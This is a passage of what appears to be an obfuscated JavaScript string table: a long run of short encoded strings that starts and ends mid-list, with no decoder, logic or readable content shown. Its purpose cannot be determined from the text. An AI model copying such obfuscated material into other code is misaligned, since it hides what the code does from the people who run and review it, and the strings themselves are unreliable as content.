m','g8knvXRcQa','vdhcJs7dJa','h0KdxrO','cZRcSMpcPa','r8k7WQqRfG','W7ezWP3dPmoh','gZxcOmksW54','WOi0ztdcTG','ieesW5L6','Buf3WQLj','BCkIWQqMnq','WPRdKgtdMCoN','iIGRW4BcJq','omkzDIhcOW','W5HxWR0vCG','W6BcISoRW6ddVa','WQCjWQpdI8kV','hIhcQNpcUW','WOr1m8oqW4O','qbVdTSk8W48','AGhcQXBdPq','f3qWWRFcHG','uu4JW4dcKq','xSoge8k2aa','W4ZdO2OMuW','Ecb0WRxdSG','W7BdJxK7pW','W6/cUCoJW7hdNa','aSkNxdRcOq','WPVdH19Xza','W6T5WQZcKKe','W7BdQhFdHSk+','W7/dOd3cGZS','W7pcHCk0W5hdQa','W6tdLHlcPJ9aha','W6r7WQpcOKq','EbdcSNBcSW','qmoidmkAfG','edpcI0dcIq','nmkOxrFcHq','W4lcPCoEW6dcGa','W51dxN1d','FCozW43cNCor','luaqW6Lg','WRddRMNdMCon','pvVcPCkIW7e','ccmucmo0','W5VcQwzoEa','h8o5W5RcHSoG','W7/cU8oQW5RcUW','WP7cPdtcLdK','W71vWR8bqG','nIVcV2ZcMG','gX41iSkj','qtJcJJVdSq','W6hcSWlcGdi','W65UFx5X','WPJcPmk6nde','dCkxqG8u','xSkeWRKxWQe','W4CqWPRdSCoJ','W7PAWOJcSfS','aqhcVCklW6W','rCkFWOqsWQe','uZ7cNtRdVG','W5VdVCoeWOdcVG','WQ7cTCkfW7JdRq','xLv3WQLE','uaZdTmkwW78','exi9zXK','W5aIkGxcHG','ACoaW61khW','W4tdReldRCoH','W45tzKD0','hIS5t0q','hSoWxb7cKW','y1CbW4ZcLW','W7ZcU8kpESkj','uKmYW5NcJq','W6VcSWhdQCkQ','EsldGSkuW5q','W47dL8oiWPtcSW','as7cUSk5W4i','ySoOWR4OWRm','FmkiWOimpq','W5RcQstdNCk4','g8o2W4NcJCo8','t0aaWQjF','CWxcIrJdQW','uSoCeSkAaG','W4dcSfv6qa','WPvBu2ne','WRPGmG9o','ESkbWPenmq','W59eWRaeBq','CqZcHeZcSW','W7tcMmobW57dMa','WP/dHvrLAa','WRSGWQH7W6q','abWYCNS','W7xdHSoIWOhcRq','WQpcVSkchIS','WPRcN8kXumkS','W4TWWQBcGMC','hN86ysC','kHNdK1tcLG','fXJcTCkgW6u','W5JdJNraqW','WPVcPSkDjJu','kddcNLxcUa','BCkaWRCpWR8','lG3cMflcJG','WQLzbG','Amo2fmkhja','iCkOqqhcIW','eqWvhSkC','wIP2WP/dIa','W4tcISooW7tcPq','zCoqW7TKaa','AqNdHmkfW78','WQRcNCkmsmk5','WQyXWQBdMSoW','ECk4WO4AnW','W7pcSCkIW5NdRa','ouquW5Lk','W4hcRCo/W5hdJW','g35nbaO','fSk7FclcOW','q8oNWPvTsa','W5xcLSkRWR/cSq','WQbtpmkVW5u','hwCSFJG','vd3cMtVdPG','Cdnyq8kG','WODhkrT3','qCo6dCkhnW','WQSKWRCtW7S','kKdcOSo6W4W','CSo7DuGF','WO3cRmksW4/dJq','iwaBW55y','htJcJ8kuW4e','W6tcPGtcKZW','W6RcLINcJHO','eZClBmkN','W7pcTrlcOsy','nfhcI2lcPq','WP3cJmkZCCkR','W4BdH8olWOdcTq','g2uVCXa','WP0zAdhcTq','lwmaCHi','sSo2jSkmgW','WP3dVLldM8ki','oHxcMSkTW5G','xsv9WPZdSG','WPCBWRHZW6C','iSoTW53cJCoR','WQtcSSkTiXe','hYKlhCo9','hblcS2FcVW','ySkmWQ40WRG','WPiYWONdSmkx','W6G+jhhcJW','ASkHb8kNfq','x8o7hSkzmW','WQVdT0esFW','WRbnpmklW5y','WPKDWOddS8kw','WP7cK8kcW6ldTW','adxcOmkMWQm','gc7cOCkyW5W','AmoJp1f0W7eml1nxjfS','WP7cSSkaW43dTW','o2yuW41k','atNcGCkoW48','hM/cGCkbW4e','lHezWOZcNG','W4FcSHpcHIy','WP3dMgH0Cq','W5tdGvq/va','WQNcIHlcNSk+','BYFcV33cMa','vIdcKXJdMG','WRPfa8kSW74','W7PlWOxcOt4','W61MEuf3','WP3dJ3BdSSkG','lMKRWPZcHq','WOK+CHtcNW','ohKVuI8','k3PiW7FdTG','WRRdLabFpa','kmkjDrZcUa','WONdTXxcGbS','DSk1WO0znW','W416WRFcMfm','W4xcNSoyW43cLq','Ds9Ctmkq','xdDpWOldSG','W6tcQSokW4ZcPq','W5aveI3cVq','WPVdNKTnya','WOC4WOtdOmkt','aIiREmkq','b3O6FZW','W6K6jHFcUW','BaZdS8kwW7q','lhelWRVcGG','W79aWQBcTMq','hCkuBbm4','rHJcMWJdUW','z8k5WO8yjq','W7XPCKHk','WRuhWRLQW6y','W5LjaSkFW7m','vcRcG2/cTa','W5JcN8oJW5hdRa','W53dK18YyW','WPNcPmk2W7FdRq','WPiWWPldRCkx','W5xdGHvevW','pG/cRM7dKW','W4ZcLxDaua','BCkfWPiiWR4','aW8QoCke','qe1RWR9V','WRNcO8ktfsm','W6zpWQWExW','tMeEW7JcSq','WP7dGMJdRmkl','BJZcJgNcVG','W4FcU8oPWPJdSq','WRRcICkHrmkL','W7rVWPxcNxe','atGNtLC','zXNdO8kWW40','WORcTmkqW4RdQq','w8oBa8krla','CbddVSkcWRW','W4rXWR0hBa','WPNdRgVdSCkj','W4S2WRtdJmou','eCkSWOGfea','WPPGkGje','BGnUmmkd','WONdIx/dLCka','i1qyW5Hc','tff8WQjr','WQapWQNdLSkC','W78ZcHJcIa','WQZdTwVcJCkP','WPnPkmkiW6S','WRldGNldRmko','dCk3wrOK','k8o+W6hcNSob','bCoZW4xcOmoq','WPxcSmkqW4tdOW','tJdcJrhdQG','ASoPj8k9lq','WQRcHCkiarG','qSoMpgJdTM7cI8o5W4WPe8kv','W6JcLGldT8kC','WPa+WQBdR8kB','nMqPWRj1','imkKqWNcMa','WOFdN11Dra','W7SSfYFcIa','iGmmk8kB','FIdcLYBdSq','baStiCkq','WRvjamkxW4C','pwa9AY0','WP7cQWBcNZK','ySosW7DYlW','yqhcJXhdVG','WQJcGmk9smkw','A8oRaCk7bW','lZ3cSCkqW6G','zanjASkw','WRRdIeH6FG','W6WIcINcJW','W4ZdTCoOW7FcLq','lw44Fcu','W6n3esz8','W5ldQ8opWOFcIW','iqjFWPtdJq','F3quW6BcGq','W58CWPFdKSoZ','W7/dMNWGxG','CIldH8ktW7m','ebq6l8ku','WP7cLJ3cGZu','kfmRW55y','aGefoSkg','hSo7W6ZcOmoj','peOxWP3cOa','W5LLjmotW4q','W4RdHghdUCoB','W47dLCowWPRcNa','bHSqxmk3','WPRdTw/cJSkZ','W5/cRCoHW5RdMG','prqbi8kL','deWYWPZcIW','dXmNkCkc','FWLkC8kw','W6r8WP7cKKm','WONcKSkPfa0','WPODzYBcUq','aN45WRFcKG','gWilc8of','W6KJgc7cPW','ztBcQdhdIG','qSoIW5efjq','af1VnSk/','gwe+zJO','DCo2W6nZeG','W7HKWOaxqq','zmoNW4XQaW','CHTyyCkh','WQzgWRy+CSkUWR8','lGmxtmk2','tmkfWOGdWQe','W7ddMbtcMSo4','WO3cR8kyW4ldVq','WOJdObJcUYa','WOC1WO5pW5C','W5PeWP0zqG','WRThg8k1W58','WP9YeCkWWQG','ptCXeSkx','WRRdO3raDa','WQFcSSk2oCkZ','W5tcM8oaW73dQq','zGZdTmkaW6K','W61kWQFdNCo2','W6BdNhVdTCoP','tmk8WRGgla','W4FcQIxdU8kD','WPBcRmkfW7VdRW','bIeLoCk7','W4JcU8oOW7RdMG','itHFWRZdQG','WPnyaqbj','WOH6pGvy','pmk3rWZcOa','zSkYWO0KWRC','yGRdU8krW4W','W7pdICoGWO3cSa','W6lcScddTCko','jmkPvX3cKG','W5FcHSoMW7pdOW','rWRcQIddMq','wmohl8knpa','W7a+W7hdM8od','ASowW4jtda','b3GfWQ3cRq','WOaeWQXNW7i','n8ozhmkRhW','n3eBWQpcGq','WPldGcJcRH8','W6zMFfHp','eGuJeSoy','W55pWQaNCW','rvTxWQHT','amoZW6NcUmo0','a07cL8kAW78','qYDYWPFdOa','WQj8gSkOW4i','W5LJWQi+qq','WRxcRcNdOCkB','rwnBWQPq','W6e8WPJdNmoT','DmkuWP5PWPi','fYStpCos','uHpdVSklW7u','mYKjfW','WOeOpmkXW4C','W7pcSCkmW47dOG','qbhdK8kdW48','WPehWQLTW78','hJS/EM8','W4fxWPldTSou','BaLMWOVdLG','WQf1mdPf','eCkGWRGLna','WOBdH0T+Fq','q1juWP9O','yIu5rh8','budcV8kDW74','W4ZcUxb5xq','jdKVW7q3','ESoKnmkSnW','WOxcGHVcLSkL','W7rDWPpcU8ou','WRBcRmo6WQ/dOG','W4ZcVCoPW5tcMW','i2hcP8ktW4e','W5rLWOisyW','W4vfWRmAEa','WORdImkrEqa','WRD5WPHQW58','C8k+WQK+WQG','W7nsW5tdU1y','WRFcN8kuW6VdJq','W4FcQSoHW5BcPa','WPxcJCkfW4BdSG','kHJcKvpcTW','W7rVWRaewa','WPizWQ9PW7y','zmkUWRW1WRi','psaRw8kP','W59aWO7cP1m','WOldLv3dLCkc','ye9aWQBdPG','tIhcHcNdRG','WQFdO11XFW','AZVdLmkjW5O','W7TprwPQ','WROZBdZcHG','bL8rW5PB','WPhcJrNcQmkZ','WQtdIJNcRXK','Ax4IW4pcTG','W6BdISkRWO7cPW','kWqwW4hcPq','WO3cOJBcN8kS','fSkbW5ZdMCoe','W5KQWRldOmoH','c0/cVmkfW7W','A1z5WQTv','oeCiW51V','WQ7dHx3dQ8ki','W6ZdKN4','qeuZW4JcMG','W6LUWPFcKKy','W5aCWPJdPmo2','WOVdJ2tdRSk9','WOT7gtPn','W6VdImo2WO3cGa','xbCoW6pdPa','W6rbvvXy','cYxcMSkqW4K','W5RcVsBcTc8','WOBcQmkTs8kK','pXSYa8oV','W5RcVYtdISkQ','W6xcSf1RFa','WOdcSmk9gsu','a34BWPJcJG','B1CcW5RcJa','WO3dV3BdRCkm','WOarWRzZW7q','W61/FLHc','WPlcQmkoW7VdSG','W7dcV8o/W4NcPq','W4xcKJpcSHm','nNa/W6D/','yvqIW5NcHq','W7HoWRddG8om','W6SWWPLN','ewWiWP7cLq','ydZcTtxdHq','WPddQcNcRs0','W6/dMx87AG','gSo+W5RcVmom','W70ZnbpcPG','wg8vW4tcIq','WO7cKXdcLSkc','WQJcHqNdTmkv','WQpcSbldSSkz','WPtcGCkJhY8','W54uWPxdG8oe','W7vMCuLt','W7JcLa3cKWy','W5VcN8oAW4FdJa','CctcKwVcPa','W4nsWPZdV8oq','WQBdQrBcRXC','W5RcTgzaEa','tCkIaCkunq','c3lcICkLW7C','F0jMWR91','amoVW5/cOCoJ','WO8ZEqxcMa','msy3r8kV','pLC1WQVcRG','kXlcQeBcMa','W4/dM8odWPRcKq','WOCKWQNdOmkD','W5lcMxLcAG','oKVcHSkTW5G','WQblaSkVW4K','rCo1W5LicG','cCkDwcNcUG','W4KkWQNdJSoe','qxCHW47cIa','hIldUmkTW4a','WQKcwcpcMW','WQvxa8kNW6W','W7/dMCoZWO3cJW','WOKBWRP6W7G','j045wXO','sbpdOSkcW4i','nCkexb/cMW','m09tF8kT','WO7cP8kEeJe','WOVdLgddTmkn','W6/dMLqjxa','WRevxZBcHa','tr3dT8kuW7q','W6hcUmotW5lcUq','dspcSCkXW68','WOlcLSknEmkM','hcm1t0G','W7tdGgBdSSoG','W5G5WORdGmok','EwXAWPbq','W7ldLLKZua','hbZcRMFcSG','WOxdJX3cTcO','WOxdSdtcPsC','WPVcNCkuEmkU','hZetd8oA','W70kWQtdUSoh','oZW4tuS','CWBcJsxdPa','W47dUSoZWRBcVa','W7KRbhBcLW','s8k2WOysjG','W7JcUY3cNXq','udtcQYJdNG','WOnKaI96','W6vNWP7cHey','WRRcQ8k6lqS','W7tdMCocW6lcTq','jXaTtCkK','EvHSWQHK','WRldUCoVWP3cPW','acu2tg0','n1u5WQpcLa','n8o7imk1tW','W4xcPwj7rG','u8k1W7mOWOm','WRldNLpdR8km','W5/dNxddT8oY','FmkjWPORbW','W6JcIbtdRSkQ','WOf+bCkUW4u','W4BdLwK6xG','WQJdMttcHaW','vmkwWPG/WRO','WPNcTmkCecO','W4NcTG3dOCkN','es5Uc8kM','W5/cR8obW4hdNG','WPqVWRP6W6O','W47dRgFdSSoP','nSkOFYuy','WO1mlH1i','WPCsWRPxW7q','W7NcGXpdOmkX','WPGCWPZdQSkm','WRZdU1fqvW','W6GvfdZcLG','W4tcTc/dRSkQ','uu8oW5RcLa','g8kxuZO5','nwaTW7vv','xKvNWQL3','FCkhWOOinW','WR9kgCkSW44','qYT9WOxdUG','WR7cR8kPW4FdJW','ACk1WR4Uga','W61QBeP3','rSobW55miG','A8opd8ktiW','ptiAg8o/','W4DpfNhcNa','jmkFqXZcLG','rmocW7fYkW','W5yfxgby','BYddT8kdW70','yqfBvCo6','WOJcOmkaW7FdQW','mWdcQM3cRq','yt/dGmkZW54','W5JdK3FdKCos','fI3cQMZcHW','p2CGWPFcSa','sCkKW7aiuq','hKidW7Hc','kJxcVW3dVG','W4uNWQxdU8ov','WRFcVSkbbIG','W78Lms3cQG','drS0y3O','ASoodmknmG','imk1rMdcIa','WOWFctG3W6NcMSo1eSoRW7jI','tSklWO4TnG','guNcJ8kzW70','pCkoqthcHW','uHRcJatdRW','WQCsrcpcUa','wvnEWOLF','Bu0iW7RcKa','rcTtASkW','a24qWQ3cJq','W5pdRSoqWRRcNG','WOtcSmkojbq','WP7cQCkJW7tdJa','xr/dGmkeW7m','i2uztG0','W47cOmoLW5/dOW','ae4jWQpcGq','W5/dU8oiWPBcGW','W59JWOFcOuq','W7ddG8oAW6hcQG','DSk3WOOpWR0','WQNdHxZdUSks','CmkpWOqWWQm','W6L9E3vQ','WOBdGvXbsG','h2SkWQNcSG','WPRdOaVcMYO','W5TQE0bS','edapESkV','WQZcKCkfW4pdOq','cdm/vKu','kCkFyXiM','W7jGWQBcHey','ttLVWO/dTW','oXNcPmk7W4q','mMWIWPxcTq','W58gbZRcJq','wIX8WPFdSq','i8k0zZJcTG','WPpcQSkbuSkf','umkoWQODWRu','W4SxWRNdMCon','W47cLvHprG','WRRdMKP2yq','FbhdU8krW40','iXrUiCkY','WQW0BrlcJq','WPj1g8koW78','W5ldHLBdImo0','xSkWWO8dWQK','dNxcPa','gbZcQM7cUG','W7OjWR7dO8k1','mSknEcZcLW','id/cHudcRa','W4ZcUwPlxa','ftKbq0u','BIRcJwVcVa','W5bYWPxdHSo5','WOCgBaFcIq','W4xcQerrsW','hdKPsf8','W53dV8omWOdcIa','W5xdTCooWPVcGW','WOPUiaf3','W63dNH7dGSoz','WQubudZcOa','WRdcP8kClYO','btK3o8oa','tmk2WQO0nq','uSkCWO4vWRK','fmkByZ7cRW','v18/W4FcGq','amkRssNcPq','ss9CBCkD','W5jxWQiFEa','WP7dNXtcIrW','WRVdQqVdLSkH','W7KTosJcUG','vKS1W5hcLG','W5jouwH0','WO4CW5NdOIDBWReeuJKfWOG','WOxcUmk/DSkF','lqexo8kg','WRZdK1T5wG','W6tcO8o9W5BcRq','WPeHWONdSSkE','zZXFF8ka','iCkrwcJcMW','aSowW7v/bb8V','uwWXW67cKa','WQ3cT8kSibm','ltWleSod','W7ZcT8kjz8ki','W5vVWPBdPmoB','A8o0mSk7bW','bqSniSku','vhnPWObd','mJGlu8kO','W6FcHLXKzG','W6RcGmoqW7hdVW','ohpcU8kAW7e','W59dDvPJ','t19JWQLJ','itHaWOldIq','s8kQWRGO','gbSKz1O','BbFcVqy','WRhcRtJcJCkZ','WOZcTmkcW5ldRa','W67dSwFdQCoTWQpdTcFdOSowp8obnG','mWifa8ob','phKhWRVcVW','DSo1W4rIma','WPZcI8kbu8kw','W4avfJ7cJq','edeXb8oB','wWTKWOxdTa','W7OjWPtdJCkY','W4zDAv9u','sdFcKhhcUa','BCk9WOC7jW','pZiPj8oC','W68rWPVdRCox','mmkFxqhcTq','W5pcMSo4W4RcNW','lCkFuY0c','W4PMWQtcOKG','W7ldOg8RAG','W4pcRa3dJmk8','W6PGWRJcKgy','wSoghSklla','W5tdNN4Yzq','hgW2WP7cGG','y8kDW55/jq','sdtcV2ZcQa','jdCnamos','WRhcHCkmbcS','W5mgWPRcKv0','WQ/cOCkkltm','qSkiWOCwWR8','WPOJWP7dK8kl','W4lcRmo0W7FdJW','e8kzrqVcMa','qtT8WRFdSW','WQpcNSkaw8k5','WPZdUI3dGsm','W5tcMCoxW7ldJW','gflcMSkqW78','f8kCrsGv','W4BdKMOLrG','W7jwWRyfya','EmkeWPWooq','W4tdVMNdV8oV','butdJbFdHq','rv50WQP8','W5/cR8oiW5pdVa','fSkhtcCS','W47dGmoQWRBcJG','WPfAaHZcJW','eJmdpmkB','W6pdSvvyDW','W7RdL1VdKSou','hrCopSku','W6BdMhH1wa','hrikoSkR','dXmkjmke','W7xcRX3dMCo6','W5/cJrtcNIm','W45pWQZcV1m','xNm4W5/cIa','qMiXWQqI','iGCeFmkz','uYG/W4/cKq','WPdcLCkrumkw','E8oHWRPeea','W7f4WPFcJei','kreiWQdcNq','umoTiCk9ha','W5tdLwq7xa','WPFdHuXKDW','zCkCWPSnnq','W5pdPKKYDW','WRldKcBcQbS','qwnJWR12','W6JcOJxdQSkB','WOhdVqBcVIq','W7RcJmoxW7xdRa','WPH5iYf7','W4BdM8opWOpcTq','venkk8orWPy+FaNdV0VdRq','ia3cLCkvW64','kWaQuSkR','fMiOW7HP','ddpcT2JdKW','c8oaW47cV8o/','W5VcJmo5W4ZcGG','WOpcHSkPaYq','dsulbCoo','W5xdKNJdT8os','W7RcLbBcT8kG','iX4Do1u','W70aoIVcHG','p0GcCKy','WOhdSwddRCkn','W6RcJCoMW7NdGq','W5ZdMN4Lrq','lIaLrmkt','WPDGiazB','cbdcRgtcVa','BH3dMCksW7q','tSkLWOyVda','WOreWRldJCkY','W41dWO3dKCo3','dYi7wSkN','zXBdLmk+W4W','dxi3WQ3cGG','W5tcO8oEW7hcIW','W6STjaVcPW','W5hdK3JdR8op','xHfDzmk6','WO7dILbHza','W6ZcM8o7W43cOG','hxFcMSkrW7C','WQ9Bjq80','gGmtB1e','WPhcL8kkv8kg','W5WMoqJcQa','amkvqr3cTq','WPxdRqNcOsW','WQ/cR8kMW4ldGW','hYpcLmkRW4e','W40bWOtdISog','kH3cVWFdOW','W6/cHmoOW4ddMG','W4JcPKrwAG','W7tcOmoYW4RcPq','W6pdKI/cTqa','WOBdOb/cPs0','mXlcT2ZcIG','aXeqWQxcJW','A8oPjCkYfq','d1m+xra','WRWZAXlcNG','CYRcVJFdNa','kYRcNCk7W7W','jaC3gCo0','ESkIWOO2ra','EIhdU8kNW40','W7JcSalcRsq','W69SWRZcNf8','W4pcJt3dJmkI','W4JdRSoVWOpcHW','WRHhamkKW5e','w8oalmk/iG','W4tcVJxdNmkR','WQNcPCkplte','W6VcVSoGW5ZdTG','W6CalNhcSa','DmkhWPu+WPa','W4BcQerBrG','WPhcJX3cNmkc','mfNcP8kGW5O','kZC3eSop','AfekW7pcMa','W67cOq/dRCkB','fYBcLmkRWRy','W6K/nbRcSa','WPpdNsFcGHS','W64UWPPmW5G','xCovemkDoG','W7ldGvWnvW','W4icWQldG8o0','W6BdVfOHrG','W7zKWQpcK1W','CSoKW59Ppq','vmoee8kDmq','WPFcTCk7W6VdUa','fSoWqtJcRa','jmkFrZ7cSq','W6KmfH3cJG','W6vNWPNcLLu','gKeDW5DE','W5dcTgnlxG','W5NcPCkfW7BcHW','W7PRWOVdPSov','W53cSmoiW77dJW','bd4Xqu4','smkEWOGkWRG','Bmo9jmkFpq','W5aImr7cTa','W6JcMHhdT8kB','hWu3yaO','W53dJMyPrG','ateKrvK','rSkLWOubWQe','ifKkW5Pa','AmkIWRGgWOu','WOBcJSkatCk3','qvm0W6hcQa','W7VcPalcOda','W4ldG8oSW6dcGW','pSketrtcHW','ceRcICk3W58','fcxcQ1NcTq','WRxcVmksCCkp','cwqPW5Pc','W7/cKSouW6FdQG','sXyNAmkr','W6tdKeNdVSoa','wsJdNCkVW48','a1lcG8kUW68','WOzzisbF','WPBdMIVcOJy','FSkQWQ8SWOK','EIVcI33cTa','bCoaW4NcP8o/','iJT8WPRdMW','FCkmWPSTWRa','WPJcOCkmr8k1','W6pcTCoAW4tcQW','xCood8kMbq','dH0vF8k2','WQmZWPpdImkU','jSkktb7cTa','WQRcRrtcSCoV','eYKfaSki','W7DpWP7cOhu','WPrPeCkqWR0','WP/dIgNdQSk9','fSoJW4lcGmob','W4xcIJ3cMYe','aSkcWQmzChb6fYbpx15J','sX5lyCku','WPusWR95W4e','dCkZxrqy','lvGrW55C','WPeeWR9mWP4','b3WLBIS','W6CFbHpcUW','W69bFeP3','gCkOuZeq','iwe3Ab0','W7TZrJTx','W6KqWQFdQ8on','gmkcxY8g','W6zQWRFcJ1G','WPNcV8kBW6VdTq','qZBdLSkSW6e','eJingCoC','WR3dLL7dHmk0','xbhdQmkuW7K','WPO9cSotW6G','W4JcIdJcObW','e2i9BYK','EmkmWOGpnG','DW/cHSkuW54','qbVdHSkxW68','W5JcVWzkoq','WPxcSSoVW4xdSW','pmoOWPirWPm','n8oVlCkXwG','EbxdO8k+W5e','WPzUkqTF','xSkkWQuoWRy','aq4qpSoQ','W4ZdM0VdO8oa','kGaEvfe','ffOpWORcNG','kqCerxa','W7hdGb3dJSoj','W4xcNSosW4ZcQq','W5vMWPldGCow','W4LkWPZdMSo5','ymkfWPOrWRa','WPBcMCkcjJu','hgu0uJO','xYT7WPRdRq','W6BdICkJW5NdQW','uHlcNulcUG','W6pcVSoPW7tdTW','kKhcR8k9W5C','zCo9W4z5cG','EwvOWRfq','BmkVWRuLWQq','aL00WR3cIa','jfuzW5GI','WONcN8kWW4FdVq','W4FcRIldNSkf','WPWUWPddU8kn','dcJcG1JcOq','uZ3cMJpdOW','WQ3dQ8owWQtcGZxdOq','v8ofaSkedG','iZKhumkH','wvLUWOXq','xLPBWRLO','W4NdNSkRWQ/cJq','DsnWWO7dSq','W4VcUs3dM8kK','WPJcPSk7W4tdTq','WRVdVINcVJ4','WO5Gm8koW6e','WQWGWQVdOmkA','gtmbvfa','W4bFWO3dMmoB','BSkCWOrYmW','W5a+WRJdN8oJ','ou4jW6Hi','W51rWO7dR8o3','W6/cG8oxWOJcIG','W7nUWQ3cRvC','WQHSW5vRW5i','W57cVsddNSkF','FIddPCkrW7a','W68VW7/dGmkB','lwyEW4Dh','WOJdNmoVW6pdUq','WO5XjGfg','g8kfxbGa','hsa6sv0','W5XTWPVcU8ox','W4tdS1BdImo9','nri4WRJcSa','W6b9WOtdRmoN','WRGiWQBdSSkk','WRjrpqHi','gLSvW5nv','W5NcPSoSW6/cIG','W45eWPyuCG','W4uAfdRcKa','bHCujCkb','vK1vW6NcTW','W5VcOvf3xW','cmkmwbhcOW','gwi1EYq','W4FcGCoZW7pdJW','WRtcJmkMW4ZdKG','WPCdWRf8W7i','W5zQWQeCya','B3LdwW','qmoaW61YjG','W4NdKhtdSCo7','ESo+mmk/aa','W5VcIGBdUSka','WRdcIxSTwG','W7VdGLNdImol','pgKyWPFcNW','WQJdQrxcU8kN','W7hcJrJcOcu','W6NdT8kLD8kY','bSktEa7cUa','dY3cRmk2W5u','W5zdWQBdSmoV','xL97WRHC','xIhcJtFdVW','W659WQlcLgO','W49rWPNcNua','WO5YkWrD','qCo+W6nEfG','WOddU0m','FCo2W4hcRSo/','lumnW5Tl','fImkh8on','rLP8WQHN','sbVdM8kWW44','sa00wCkQ','W71oweTw','WROpCd7cLq','W4NdOCo3WQVcOq','q8oMbCksoq','WPxcNr/cG8kq','uCo6W6fzia','W7rXCKXg','aMdcMmkJW7W','WQKUemkJWQy','a8kyxq/cPq','b30xWQVcIW','W4aIjrVcTW','WOlcM8k6jse','WOBcRSkXtCke','kf0SkCoq','WRugWRbKW6e','WRJcOIlcQCkL','W4lcSh5tza','y8owe8kXbq','lZ0yqMG','cNpcMmkoW4G','WRPWoGX3','W6hcVSo8W5RcUa','WORdPN7cSuq','ceWYWR3cJq','rXxcJ0NcIW','W7T7WPJcNuq','exW5yr8','fJRcP8klW4y','W79dWR0ozq','W6BdICkWW5ddRq','W4xcUItdGmk4','WOFdLvDnDa','WOXYhW5z','mH4xumkc','WQhdL0NdHSkZ','W4hcH8oCW5lcQW','W4FcUGhcLt4','zJFcHfdcSa','qqNcQahcTq','mNiNzYi','W7K8WQJdG8k8','WPG9wa7cGW','W4NcQNvlsG','B8oAgCkCoW','WOWhW6RcJmk9','W7KyWP/dISoO','W6JcQcdcKJK','W5VcSmoNW47dUa','WOJcNCktW5xdIG','dN/cNCkbW7G','W73dRv0dqa','rCoHWR43ra','mte/wSkP','WQtdKXZcO1q','g3BcNSkfW7a','W7XGWQZdPSoy','W7JcNSoAW7xdSq','wrpdGSk/W70','WOlcNSkqu8k/','eh3cH8knW7e','WPJcJ8oEW7hcIW','W69CWRBdU8og','W4tcVY7dJ8kz','W4yrdJJcIG','W6/dOMaIxG','WOdcGCkTvmos','W6HAFfPp','W7RcH8k/W5xdLa','lHtcLmkrW58','W5ZcSMnqxq','s8k3WPatWRq','WOVcLWpcMmk3','WPBdVLldT8ke','rshcIY7dQa','WPmVWQjVW5C','W5biWRCCCG','B8kxWO4QmG','WQ4NWQBdRmkB','sCk5WRWgkq','WPlcLb7cNmkw','WQDAmcH6','FmkgWPKTka','W7NdRSoTWQxcQa','mSk1sIy2','WRfmzgRcUW','wd3dNmkPW40','W5FdO1qGAG','WQOGqI7cRW','tthcTIVdOq','WOaKtt3cNG','buNcImkBW6G','jZWUFSkn','CHKmpCo0','WROGWRzCW7q','W7ZcOZxdK8kS','WO5LlqfF','W5jfWO01qq','kXVcMKtcHW','dL0Wbmo1','W5pdVMK/qq','sgmRW7hcPW','DZhcLdpcHW','nam0c8kB','W4xdG8oJW4dcGW','W6VcMmoiW7JdVW','gX3cP8kRW4O','vCkwWOCqdG','W5ldMSomWP/cVa','W4TjWQ3cVxm','W7hcPd7cOmo6','W4mqWPNdV8ot','W6FdOvWJqG','WRJcO8kbbca','DtXTvCkK','WQNdGgpdT8kB','umkRWQ4DcW','W4FdHw0YyW','AmknWRb8WRa','cJ7cVfJcNa','WOtdGG/cVcq','W6z9WRxcNLy','W6lcM8ooW7dcQa','tNePW4dcTq','WPC9WPldLmks','WOXXpdXz','W7ZdNMagvW','W6vlWOxcUJ4','W6pdIGVdGCk/','WPJcVmojW5hcMq','zqTLW6pdGa','W7hdNH3dJSo+','WQldNLvJha','WPxcVmkOEqe','lZRcHCkwW4a','xCkvWO4aWQe','WQq1yWpcOq','W5xdUSomWOpcGq','W4RdRgmqwq','fwaCFZi','WRxdLvLWha','W73dNfZdLSoU','ccRcKSkiW4G','W4r4FvDA','ASo7W4fVdW','WOr1mSkxW40','WPNcV8kAbXu','w8ozE8kVnW','o8krsH/cKq','W63cUK0YqW','W5ldMg8Wqq','W4BcPhHqEa','W5DCWPRdR8oU','WOBcQ8kczCkz','BWJdTCk8W4O','ncCBWQ/dLW','WPtdVrxcTcO','lMelW6va','WRf3mCk8W6C','WOJcKSkgqmk6','gGtcN8oVW4C','p19yuaS','WOpcHSoKW7xdKa','WRvNWQ7dOmot','oIRcUCkXWRy','WPPIhWLo','AtnPFSkE','A2mlW6FcOW','bH4ygCkd','W5/dK38HyW','W6DexeTA','W5JcPKvuxG','W7jbBfLX','WRJcL8kms8kR','E8khWQewlq','W6SWcHxcIq','t8kpWQOsWRO','W6pdGLfuEa','W5ebWPtdKmo0','W47dPCo0WPtcLG','hIxcMCkgW4u','W5ldQCoFWRtcVa','WOXmmqnc','nh8AW6JcKW','aCoPW4VcHSoI','W44dWOBdJ8od','n8oUimkvbG','WQWJWP/dPCkU','WPRcISkmq8kM','ewC9CIq','iLiEW4HB','CcddICksW68','fdNcMCkFW5C','AK8PWQxcOq','ytjAWQxdJa','xmoxW7fQmW','pCkDtZe3','htKvemoh','W77cTrldQCkn','iSkRzbpcJa','ESk5WPOMca','WORdGhtdQCkB','lrNdK2NcNG','WRPIdtrU','WOnCswq','W6NdHwNdKCoI','WQlcLIBcJWa','dMGKuJS','W4RcRCo9W7JdMq','WRVcUmkAfrC','W5xcHCokW7hcRW','W7HWWRy4qq','W4/dJxzxzW','W4BcMSogWO3dQG','fCk3EIet','twfFWRf+','W4zNBenb','zmkuWRiqW58','fSkCrZ7cLW','W6BcTCo6W43cVG','dt/cVhxcRW','BqNdOCklW7y','yIhdK2xcNW','ifedyHO','ASkGW6upcG','WQ41ztFcVq','oCo/W63cSSot','FX5oDCky','W5hdRN0UxW','WQtcUmkInJO','pbtcPCoXW58','p247W7X2','o08BW5zP','pcyQumkB','fGOFvhy','bSkOrWVcIW','WRhcPSkDdsm','W5GGWQddMSoX','WQ7dUN9fCq','nb4Hsf4','WQVdP3burG','WODXhWng','WORcUmoPzCkg','W7pdGx0MyW','W7W7WQT4vW','bNhcHmkEW6e','WRivWRv2W4y','W6hcRs/dUta','W6LLr3Hr','W67cGSo/W5xcGq','WQaRW7/dPCkx','W79RWQ3cJeK','WQFcRCkRW5FdGq','WQZcVWDbsq','WOy5WPtdO8kn','WRBcQSo6W5VdOW','EbPwuCks','qYrYWOxdRa','WPddTctcVc4','WO7cNJVcNCkq','WPJcNmkWrmkQ','EuGYFWC','tv91WQbZ','uZNdMCkLW40','lHBdUmkoW4a','gmomW7JcOSoU','kdBcN8klW50','swfUWQ5S','W49iWQSyqW','W7RcV8oNW7FdVa','W7RcJCoxW7xdUa','WOtdVrNcLd0','WOFdGKr5AG','CKfaWQxcRq','hXycjCkj','pL4jW5PD','t8ofg8kMaW